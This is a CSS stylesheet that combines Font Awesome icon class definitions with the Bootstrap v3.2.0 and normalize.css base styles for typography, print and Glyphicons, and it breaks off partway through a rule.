.fa-send-o:before, .fa-paper-plane-o:before {content: "";}
.fa-history:before {content: "";}
.fa-circle-thin:before {content: "";}
.fa-header:before {content: "";}
.fa-paragraph:before {content: "";}
.fa-sliders:before {content: "";}
.fa-share-alt:before {content: "";}
.fa-share-alt-square:before {content: "";}
.fa-bomb:before {content: "";}
.fa-soccer-ball-o:before, .fa-futbol-o:before {content: "";}
.fa-tty:before {content: "";}
.fa-binoculars:before {content: "";}
.fa-plug:before {content: "";}
.fa-slideshare:before {content: "";}
.fa-twitch:before {content: "";}
.fa-yelp:before {content: "";}
.fa-newspaper-o:before {content: "";}
.fa-wifi:before {content: "";}
.fa-calculator:before {content: "";}
.fa-paypal:before {content: "";}
.fa-google-wallet:before {content: "";}
.fa-cc-visa:before {content: "";}
.fa-cc-mastercard:before {content: "";}
.fa-cc-discover:before {content: "";}
.fa-cc-amex:before {content: "";}
.fa-cc-paypal:before {content: "";}
.fa-cc-stripe:before {content: "";}
.fa-bell-slash:before {content: "";}
.fa-bell-slash-o:before {content: "";}
.fa-trash:before {content: "";}
.fa-copyright:before {content: "";}
.fa-at:before {content: "";}
.fa-eyedropper:before {content: "";}
.fa-paint-brush:before {content: "";}
.fa-birthday-cake:before {content: "";}
.fa-area-chart:before {content: "";}
.fa-pie-chart:before {content: "";}
.fa-line-chart:before {content: "";}
.fa-lastfm:before {content: "";}
.fa-lastfm-square:before {content: "";}
.fa-toggle-off:before {content: "";}
.fa-toggle-on:before {content: "";}
.fa-bicycle:before {content: "";}
.fa-bus:before {content: "";}
.fa-ioxhost:before {content: "";}
.fa-angellist:before {content: "";}
.fa-cc:before {content: "";}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {content: "";}
.fa-meanpath:before {content: "";}
.fa-buysellads:before {content: "";}
.fa-connectdevelop:before {content: "";}
.fa-dashcube:before {content: "";}
.fa-forumbee:before {content: "";}
.fa-leanpub:before {content: "";}
.fa-sellsy:before {content: "";}
.fa-shirtsinbulk:before {content: "";}
.fa-simplybuilt:before {content: "";}
.fa-skyatlas:before {content: "";}
.fa-cart-plus:before {content: "";}
.fa-cart-arrow-down:before {content: "";}
.fa-diamond:before {content: "";}
.fa-ship:before {content: "";}
.fa-user-secret:before {content: "";}
.fa-motorcycle:before {content: "";}
.fa-street-view:before {content: "";}
.fa-heartbeat:before {content: "";}
.fa-venus:before {content: "";}
.fa-mars:before {content: "";}
.fa-mercury:before {content: "";}
.fa-intersex:before, .fa-transgender:before {content: "";}
.fa-transgender-alt:before {content: "";}
.fa-venus-double:before {content: "";}
.fa-mars-double:before {content: "";}
.fa-venus-mars:before {content: "";}
.fa-mars-stroke:before {content: "";}
.fa-mars-stroke-v:before {content: "";}
.fa-mars-stroke-h:before {content: "";}
.fa-neuter:before {content: "";}
.fa-genderless:before {content: "";}
.fa-facebook-official:before {content: "";}
.fa-pinterest-p:before {content: "";}
.fa-whatsapp:before {content: "";}
.fa-server:before {content: "";}
.fa-user-plus:before {content: "";}
.fa-user-times:before {content: "";}
.fa-hotel:before, .fa-bed:before {content: "";}
.fa-viacoin:before {content: "";}
.fa-train:before {content: "";}
.fa-subway:before {content: "";}
.fa-medium:before {content: "";}
.fa-yc:before, .fa-y-combinator:before {content: "";}
.fa-optin-monster:before {content: "";}
.fa-opencart:before {content: "";}
.fa-expeditedssl:before {content: "";}
.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {content: "";}
.fa-battery-3:before, .fa-battery-three-quarters:before {content: "";}
.fa-battery-2:before, .fa-battery-half:before {content: "";}
.fa-battery-1:before, .fa-battery-quarter:before {content: "";}
.fa-battery-0:before, .fa-battery-empty:before {content: "";}
.fa-mouse-pointer:before {content: "";}
.fa-i-cursor:before {content: "";}
.fa-object-group:before {content: "";}
.fa-object-ungroup:before {content: "";}
.fa-sticky-note:before {content: "";}
.fa-sticky-note-o:before {content: "";}
.fa-cc-jcb:before {content: "";}
.fa-cc-diners-club:before {content: "";}
.fa-clone:before {content: "";}
.fa-balance-scale:before {content: "";}
.fa-hourglass-o:before {content: "";}
.fa-hourglass-1:before, .fa-hourglass-start:before {content: "";}
.fa-hourglass-2:before, .fa-hourglass-half:before {content: "";}
.fa-hourglass-3:before, .fa-hourglass-end:before {content: "";}
.fa-hourglass:before {content: "";}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {content: "";}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {content: "";}
.fa-hand-scissors-o:before {content: "";}
.fa-hand-lizard-o:before {content: "";}
.fa-hand-spock-o:before {content: "";}
.fa-hand-pointer-o:before {content: "";}
.fa-hand-peace-o:before {content: "";}
.fa-trademark:before {content: "";}
.fa-registered:before {content: "";}
.fa-creative-commons:before {content: "";}
.fa-gg:before {content: "";}
.fa-gg-circle:before {content: "";}
.fa-tripadvisor:before {content: "";}
.fa-odnoklassniki:before {content: "";}
.fa-odnoklassniki-square:before {content: "";}
.fa-get-pocket:before {content: "";}
.fa-wikipedia-w:before {content: "";}
.fa-safari:before {content: "";}
.fa-chrome:before {content: "";}
.fa-firefox:before {content: "";}
.fa-opera:before {content: "";}
.fa-internet-explorer:before {content: "";}
.fa-tv:before, .fa-television:before {content: "";}
.fa-contao:before {content: "";}
.fa-500px:before {content: "";}
.fa-amazon:before {content: "";}
.fa-calendar-plus-o:before {content: "";}
.fa-calendar-minus-o:before {content: "";}
.fa-calendar-times-o:before {content: "";}
.fa-calendar-check-o:before {content: "";}
.fa-industry:before {content: "";}
.fa-map-pin:before {content: "";}
.fa-map-signs:before {content: "";}
.fa-map-o:before {content: "";}
.fa-map:before {content: "";}
.fa-commenting:before {content: "";}
.fa-commenting-o:before {content: "";}
.fa-houzz:before {content: "";}
.fa-vimeo:before {content: "";}
.fa-black-tie:before {content: "";}
.fa-fonticons:before {content: "";}
.fa-reddit-alien:before {content: "";}
.fa-edge:before {content: "";}
.fa-credit-card-alt:before {content: "";}
.fa-codiepie:before {content: "";}
.fa-modx:before {content: "";}
.fa-fort-awesome:before {content: "";}
.fa-usb:before {content: "";}
.fa-product-hunt:before {content: "";}
.fa-mixcloud:before {content: "";}
.fa-scribd:before {content: "";}
.fa-pause-circle:before {content: "";}
.fa-pause-circle-o:before {content: "";}
.fa-stop-circle:before {content: "";}
.fa-stop-circle-o:before {content: "";}
.fa-shopping-bag:before {content: "";}
.fa-shopping-basket:before {content: "";}
.fa-hashtag:before {content: "";}
.fa-bluetooth:before {content: "";}
.fa-bluetooth-b:before {content: "";}
.fa-percent:before {content: "";}
.fa-gitlab:before {content: "";}
.fa-wpbeginner:before {content: "";}
.fa-wpforms:before {content: "";}
.fa-envira:before {content: "";}
.fa-universal-access:before {content: "";}
.fa-wheelchair-alt:before {content: "";}
.fa-question-circle-o:before {content: "";}
.fa-blind:before {content: "";}
.fa-audio-description:before {content: "";}
.fa-volume-control-phone:before {content: "";}
.fa-braille:before {content: "";}
.fa-assistive-listening-systems:before {content: "";}
.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {content: "";}
.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {content: "";}
.fa-glide:before {content: "";}
.fa-glide-g:before {content: "";}
.fa-signing:before, .fa-sign-language:before {content: "";}
.fa-low-vision:before {content: "";}
.fa-viadeo:before {content: "";}
.fa-viadeo-square:before {content: "";}
.fa-snapchat:before {content: "";}
.fa-snapchat-ghost:before {content: "";}
.fa-snapchat-square:before {content: "";}
.fa-pied-piper:before {content: "";}
.fa-first-order:before {content: "";}
.fa-yoast:before {content: "";}
.fa-themeisle:before {content: "";}
.fa-google-plus-circle:before, .fa-google-plus-official:before {content: "";}
.fa-fa:before, .fa-font-awesome:before {content: "";}
.fa-handshake-o:before {content: "";}
.fa-envelope-open:before {content: "";}
.fa-envelope-open-o:before {content: "";}
.fa-linode:before {content: "";}
.fa-address-book:before {content: "";}
.fa-address-book-o:before {content: "";}
.fa-vcard:before, .fa-address-card:before {content: "";}
.fa-vcard-o:before, .fa-address-card-o:before {content: "";}
.fa-user-circle:before {content: "";}
.fa-user-circle-o:before {content: "";}
.fa-user-o:before {content: "";}
.fa-id-badge:before {content: "";}
.fa-drivers-license:before, .fa-id-card:before {content: "";}
.fa-drivers-license-o:before, .fa-id-card-o:before {content: "";}
.fa-quora:before {content: "";}
.fa-free-code-camp:before {content: "";}
.fa-telegram:before {content: "";}
.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {content: "";}
.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {content: "";}
.fa-thermometer-2:before, .fa-thermometer-half:before {content: "";}
.fa-thermometer-1:before, .fa-thermometer-quarter:before {content: "";}
.fa-thermometer-0:before, .fa-thermometer-empty:before {content: "";}
.fa-shower:before {content: "";}
.fa-bathtub:before, .fa-s15:before, .fa-bath:before {content: "";}
.fa-podcast:before {content: "";}
.fa-window-maximize:before {content: "";}
.fa-window-minimize:before {content: "";}
.fa-window-restore:before {content: "";}
.fa-times-rectangle:before, .fa-window-close:before {content: "";}
.fa-times-rectangle-o:before, .fa-window-close-o:before {content: "";}
.fa-bandcamp:before {content: "";}
.fa-grav:before {content: "";}
.fa-etsy:before {content: "";}
.fa-imdb:before {content: "";}
.fa-ravelry:before {content: "";}
.fa-eercast:before {content: "";}
.fa-microchip:before {content: "";}
.fa-snowflake-o:before {content: "";}
.fa-superpowers:before {content: "";}
.fa-wpexplorer:before {content: "";}
.fa-meetup:before {content: "";}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden],
template {
	display: none
}

a {
	background: transparent
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

dfn {
	font-style: italic
}

h1 {
	margin: .67em 0;
	font-size: 2em
}

mark {
	color: #000;
	background: #ff0
}

small {
	font-size: 80%
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	height: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

pre {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	font: inherit;
	color: inherit
}

button {
	overflow: visible
}

button,
select {
	text-transform: none
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0
}

input {
	line-height: normal
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	padding: .35em .625em .75em;
	margin: 0 2px;
	border: 1px solid #c0c0c0
}

legend {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: bold
}

table {
	border-spacing: 0;
	border-collapse: collapse
}

td,
th {
	padding: 0
}

@media print {
	* {
		color: #000 !important;
		text-shadow: none !important;
		background: transparent !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important
	}

	a,
	a:visited {
		text-decoration: underline
	}

	a[href]:after {
		content: " (" attr(href) ")"
	}

	abbr[title]:after {
		content: " (" attr(title) ")"
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: ""
	}

	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid
	}

	thead {
		display: table-header-group
	}

	tr,
	img {
		page-break-inside: avoid
	}

	img {
		max-width: 100% !important
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3
	}

	h2,
	h3 {
		page-break-after: avoid
	}

	select {
		background: #fff !important
	}

	.navbar {
		display: none
	}

	.table td,
	.table th {
		background-color: #fff !important
	}

	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000 !important
	}

	.label {
		border: 1px solid #000
	}

	.table {
		border-collapse: collapse !important
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #ddd !important
	}
}

@font-face {
	font-family: 'Glyphicons Halflings';
	src: url('../fonts/glyphicons-halflings-regular.eot');
	src: url('../fonts/glyphicons-halflings-regulard41d.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')
}

.glyphicon {
	position: relative;
	top: 1px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
	content: "\2a"
}

.glyphicon-plus:before {
	content: "\2b"
}

.glyphicon-euro:before {
	content: "\20ac"
}

.glyphicon-minus:before {
	content: "\2212"
}

.glyphicon-cloud:before {
	content: "\2601"
}

.glyphicon-envelope:before {
	content: "\2709"
}

.glyphicon-pencil:before {
	content: "\270f"
}

.glyphicon-glass:before {
	content: "\e001"
}

.glyphicon-music:before {
	content: "\e002"
}

.glyphicon-search:before {
	content: "\e003"
}

.glyphicon-heart:before {
	content: "\e005"
}

.glyphicon-star:before {
	content: "\e006"
}

.glyphicon-star-empty:before {
	content: "\e007"
}

.glyphicon-user:before {
	content: "\e008"
}

.glyphicon-film:before {
	content: "\e009"
}

.glyphicon-th-large:before {
	content: "\e010"
}

.glyphicon-th:before {
	content: "\e011"
}

.glyphicon-th-list:before {
	content: "\e012"
}

.glyphicon-ok:before {
	content: "\e013"
}

.glyphicon-remove:before {
	content: "\e014"
}

.glyphicon-zoom-in:before {
	content: "\e015"
}

.glyphicon-zoom-out:before {
	content: "\e016"
}

.glyphicon-off:before {
	content: "\e017"
}

.glyphicon-signal:before {
	content: "\e018"
}

.glyphicon-cog:before {
	content: "\e019"
}

.glyphicon-trash:before {
	content: "\e020"
}

.glyphicon-home:before {
	content: "\e021"
}

.glyphicon-file:before {
	content: "\e022"
}

.glyphicon-time:before {
	content: "\e023"
}

.glyphicon-road:before {
	content: "\e024"
}

.glyphicon-download-alt:before {
	content: "\e025"
}

.glyphicon-download:before {
	content: "\e026"
}

.glyphicon-upload:before {
	content: "\e027"
}

.glyphicon-inbox:before {
	content: "\e028"
}

.glyphicon-play-circle:before {
	content: "\e029"
}

.glyphicon-repeat:before {
	content: "\e030"
}

.glyphicon-refresh:before {
	content: "\e031"
}

.glyphicon-list-alt:before {
	content: "\e032"
}

.glyphicon-lock:before {
	content: "\e033"
}

.glyphicon-flag:before {
	content: "\e034"
}

.glyphicon-headphones:before {
	content: "\e035"
}

.glyphicon-volume-off:before {
	content: "\e036"
}

.glyphicon-volume-down:before {
	content: "\e037"
}

.glyphicon-volume-up:before {
	content: "\e038"
}

.glyphicon-qrcode:before {
	content: "\e039"
}

.glyphicon-barcode:before {
	content: "\e040"
}

.glyphicon-tag:before {
	content: "\e041"
}

.glyphicon-tags:before {
	content: "\e042"
}

.glyphicon-book:before {
	content: "\e043"
}

.glyphicon-bookmark:before {
	content: "\e044"
}

.glyphicon-print:before {
	content: "\e045"
}

.glyphicon-camera:before {
	content: "\e046"
}

.glyphicon-font:before {
	content: "\e047"
}

.glyphicon-bold:before {
	content: "\e048"
}

.glyphicon-italic:before {
	content: "\e049"
}

.glyphicon-text-height:before {
	content: "\e050"
}

.glyphicon-text-width:before {
	content: "\e051"
}

.glyphicon-align-left:before {
	content: "\e052"
}

.glyphicon-align-center:before {
	content: "\e053"
}

.glyphicon-align-right:before {
	content: "\e054"
}

.glyphicon-align-justify:before {
	content: "\e055"
}

.glyphicon-list:before {
	content: "\e056"
}

.glyphicon-indent-left:before {
	content: "\e057"
}

.glyphicon-indent-right:before {
	content: "\e058"
}

.glyphicon-facetime-video:before {
	content: "\e059"
}

.glyphicon-picture:before {
	content: "\e060"
}

.glyphicon-map-marker:before {
	content: "\e062"
}

.glyphicon-adjust:before {
	content: "\e063"
}

.glyphicon-tint:before {
	content: "\e064"
}

.glyphicon-edit:before {
	content: "\e065"
}

.glyphicon-share:before {
	content: "\e066"
}

.glyphicon-check:before {
	content: "\e067"
}

.glyphicon-move:before {
	content: "\e068"
}

.glyphicon-step-backward:before {
	content: "\e069"
}

.glyphicon-fast-backward:before {
	content: "\e070"
}

.glyphicon-backward:before {
	content: "\e071"
}

.glyphicon-play:before {
	content: "\e072"
}

.glyphicon-pause:before {
	content: "\e073"
}

.glyphicon-stop:before {
	content: "\e074"
}

.glyphicon-forward:before {
	content: "\e075"
}

.glyphicon-fast-forward:before {
	content: "\e076"
}

.glyphicon-step-forward:before {
	content: "\e077"
}

.glyphicon-eject:before {
	content: "\e078"
}

.glyphicon-chevron-left:before {
	content: "\e079"
}

.glyphicon-chevron-right:before {
	content: "\e080"
}

.glyphicon-plus-sign:before {
	content: "\e081"
}

.glyphicon-minus-sign:before {
	content: "\e082"
}

.glyphicon-remove-sign:before {
	content: "\e083"
}

.glyphicon-ok-sign:before {
	content: "\e084"
}

.glyphicon-question-sign:before {
	content: "\e085"
}

.glyphicon-info-sign:before {
	content: "\e086"
}

.glyphicon-screenshot:before {
	content: "\e087"
}

.glyphicon-remove-circle:before {
	content: "\e088"
}

.glyphicon-ok-circle:before {
	content: "\e089"
}

.glyphicon-ban-circle:before {
	content: "\e090"
}

.glyphicon-arrow-left:before {
	content: "\e091"
}

.glyphicon-arrow-right:before {
	content: "\e092"
}

.glyphicon-arrow-up:before {
	content: "\e093"
}

.glyphicon-arrow-down:before {
	content: "\e094"
}

.glyphicon-share-alt:before {
	content: "\e095"
}

.glyphicon-resize-full:before {
	content: "\e096"
}

.glyphicon-resize-small:before {
	content: "\e097"
}

.glyphicon-exclamation-sign:before {
	content: "\e101"
}

.glyphicon-gift:before {
	content: "\e102"
}

.glyphicon-leaf:before {
	content: "\e103"
}

.glyphicon-fire:before {
	content: "\e104"
}

.glyphicon-eye-open:before {
	content: "\e105"
}

.glyphicon-eye-close:before {
	content: "\e106"
}

.glyphicon-warning-sign:before {
	content: "\e107"
}

.glyphicon-plane:before {
	content: "\e108"
}

.glyphicon-calendar:before {
	content: "\e109"
}

.glyphicon-random:before {
	content: "\e110"
}

.glyphicon-comment:before {
	content: "\e111"
}

.glyphicon-magnet:before {
	content: "\e112"
}

.glyphicon-chevron-up:before {
	content: "\e113"
}

.glyphicon-chevron-down:before {
	content: "\e114"
}

.glyphicon-retweet:before {
	content: "\e115"
}

.glyphicon-shopping-cart:before {
	content: "\e116"
}

.glyphicon-folder-close:before {
	content: "\e117"
}

.glyphicon-folder-open:before {
	content: "\e118"
}

.glyphicon-resize-vertical:before {
	content: "\e119"
}

.glyphicon-resize-horizontal:before {
	content: "\e120"
}

.glyphicon-hdd:before {
	content: "\e121"
}

.glyphicon-bullhorn:before {
	content: "\e122"
}

.glyphicon-bell:before {
	content: "\e123"
}

.glyphicon-certificate:before {
	content: "\e124"
}

.glyphicon-thumbs-up:before {
	content: "\e125"
}

.glyphicon-thumbs-down:before {
	content: "\e126"
}

.glyphicon-hand-right:before {
	content: "\e127"
}

.glyphicon-hand-left:before {
	content: "\e128"
}

.glyphicon-hand-up:before {
	content: "\e129"
}

.glyphicon-hand-down:before {
	content: "\e130"
}

.glyphicon-circle-arrow-right:before {
	content: "\e131"
}

.glyphicon-circle-arrow-left:before {
	content: "\e132"
}

.glyphicon-circle-arrow-up:before {
	content: "\e133"
}

.glyphicon-circle-arrow-down:before {
	content: "\e134"
}

.glyphicon-globe:before {
	content: "\e135"
}

.glyphicon-wrench:before {
	content: "\e136"
}

.glyphicon-tasks:before {
	content: "\e137"
}

.glyphicon-filter:before {
	content: "\e138"
}

.glyphicon-briefcase:before {
	content: "\e139"
}

.glyphicon-fullscreen:before {
	content: "\e140"
}

.glyphicon-dashboard:before {
	content: "\e141"
}

.glyphicon-paperclip:before {
	content: "\e142"
}

.glyphicon-heart-empty:before {
	content: "\e143"
}

.glyphicon-link:before {
	content: "\e144"
}

.glyphicon-phone:before {
	content: "\e145"
}

.glyphicon-pushpin:before {
	content: "\e146"
}

.glyphicon-usd:before {
	content: "\e148"
}

.glyphicon-gbp:before {
	content: "\e149"
}

.glyphicon-sort:before {
	content: "\e150"
}

.glyphicon-sort-by-alphabet:before {
	content: "\e151"
}

.glyphicon-sort-by-alphabet-alt:before {
	content: "\e152"
}

.glyphicon-sort-by-order:before {
	content: "\e153"
}

.glyphicon-sort-by-order-alt:before {
	content: "\e154"
}

.glyphicon-sort-by-attributes:before {
	content: "\e155"
}

.glyphicon-sort-by-attributes-alt:before {
	content: "\e156"
}

.glyphicon-unchecked:before {
	content: "\e157"
}

.glyphicon-expand:before {
	content: "\e158"
}

.glyphicon-collapse-down:before {
	content: "\e159"
}

.glyphicon-collapse-up:before {
	content: "\e160"
}

.glyphicon-log-in:before {
	content: "\e161"
}

.glyphicon-flash:before {
	content: "\e162"
}

.glyphicon-log-out:before {
	content: "\e163"
}

.glyphicon-new-window:before {
	content: "\e164"
}

.glyphicon-record:before {
	content: "\e165"
}

.glyphicon-save:before {
	content: "\e166"
}

.glyphicon-open:before {
	content: "\e167"
}

.glyphicon-saved:before {
	content: "\e168"
}

.glyphicon-import:before {
	content: "\e169"
}

.glyphicon-export:before {
	content: "\e170"
}

.glyphicon-send:before {
	content: "\e171"
}

.glyphicon-floppy-disk:before {
	content: "\e172"
}

.glyphicon-floppy-saved:before {
	content: "\e173"
}

.glyphicon-floppy-remove:before {
	content: "\e174"
}

.glyphicon-floppy-save:before {
	content: "\e175"
}

.glyphicon-floppy-open:before {
	content: "\e176"
}

.glyphicon-credit-card:before {
	content: "\e177"
}

.glyphicon-transfer:before {
	content: "\e178"
}

.glyphicon-cutlery:before {
	content: "\e179"
}

.glyphicon-header:before {
	content: "\e180"
}

.glyphicon-compressed:before {
	content: "\e181"
}

.glyphicon-earphone:before {
	content: "\e182"
}

.glyphicon-phone-alt:before {
	content: "\e183"
}

.glyphicon-tower:before {
	content: "\e184"
}

.glyphicon-stats:before {
	content: "\e185"
}

.glyphicon-sd-video:before {
	content: "\e186"
}

.glyphicon-hd-video:before {
	content: "\e187"
}

.glyphicon-subtitles:before {
	content: "\e188"
}

.glyphicon-sound-stereo:before {
	content: "\e189"
}

.glyphicon-sound-dolby:before {
	content: "\e190"
}

.glyphicon-sound-5-1:before {
	content: "\e191"
}

.glyphicon-sound-6-1:before {
	content: "\e192"
}

.glyphicon-sound-7-1:before {
	content: "\e193"
}

.glyphicon-copyright-mark:before {
	content: "\e194"
}

.glyphicon-registration-mark:before {
	content: "\e195"
}

.glyphicon-cloud-download:before {
	content: "\e197"
}

.glyphicon-cloud-upload:before {
	content: "\e198"
}

.glyphicon-tree-conifer:before {
	content: "\e199"
}

.glyphicon-tree-deciduous:before {
	content: "\e200"
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit
}

a {
	color: #428bca;
	text-decoration: none
}

a:hover,
a:focus {
	color: #2a6496;
	text-decoration: underline
}

a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

figure {
	margin: 0
}

img {
	vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto
}

.img-rounded {
	border-radius: 6px
}

.img-thumbnail {
	display: inline-block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}

.img-circle {
	border-radius: 50%
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #eee
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-family: inherit;
	font-weight: 500;
	line-height: 1.1;
	color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%
}

h1,
.h1 {
	font-size: 36px
}

h2,
.h2 {
	font-size: 30px
}

h3,
.h3 {
	font-size: 24px
}

h4,
.h4 {
	font-size: 18px
}

h5,
.h5 {
	font-size: 14px
}

h6,
.h6 {
	font-size: 12px
}

p {
	margin: 0 0 10px
}

.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.4
}

@media(min-width:768px) {
	.lead {
		font-size: 21px
	}
}

small,
.small {
	font-size: 85%
}

cite {
	font-style: normal
}

mark,
.mark {
	padding: .2em;
	background-color: #fcf8e3
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.text-justify {
	text-align: justify
}

.text-nowrap {
	white-space: nowrap
}

.text-lowercase {
	text-transform: lowercase
}

.text-uppercase {
	text-transform: uppercase
}

.text-capitalize {
	text-transform: capitalize
}

.text-muted {
	color: #777
}

.text-primary {
	color: #428bca
}

a.text-primary:hover {
	color: #3071a9
}

.text-success {
	color: #3c763d
}

a.text-success:hover {
	color: #2b542c
}

.text-info {
	color: #31708f
}

a.text-info:hover {
	color: #245269
}

.text-warning {
	color: #8a6d3b
}

a.text-warning:hover {
	color: #66512c
}

.text-danger {
	color: #a94442
}

a.text-danger:hover {
	color: #843534
}

.bg-primary {
	color: #fff;
	background-color: #428bca
}

a.bg-primary:hover {
	background-color: #3071a9
}

.bg-success {
	background-color: #dff0d8
}

a.bg-success:hover {
	background-color: #c1e2b3
}

.bg-info {
	background-color: #d9edf7
}

a.bg-info:hover {
	background-color: #afd9ee
}

.bg-warning {
	background-color: #fcf8e3
}

a.bg-warning:hover {
	background-color: #f7ecb5
}

.bg-danger {
	background-color: #f2dede
}

a.bg-danger:hover {
	background-color: #e4b9b9
}

.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #eee
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0
}

.list-unstyled {
	padding-left: 0;
	list-style: none
}

.list-inline {
	padding-left: 0;
	margin-left: -5px;
	list-style: none
}

.list-inline>li {
	display: inline-block;
	padding-right: 5px;
	padding-left: 5px
}

dl {
	margin-top: 0;
	margin-bottom: 20px
}

dt,
dd {
	line-height: 1.42857143
}

dt {
	font-weight: bold
}

dd {
	margin-left: 0
}

@media(min-width:768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		overflow: hidden;
		clear: left;
		text-align: right;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.dl-horizontal dd {
		margin-left: 180px
	}
}

abbr[title],
abbr[data-original-title] {
	cursor: help;
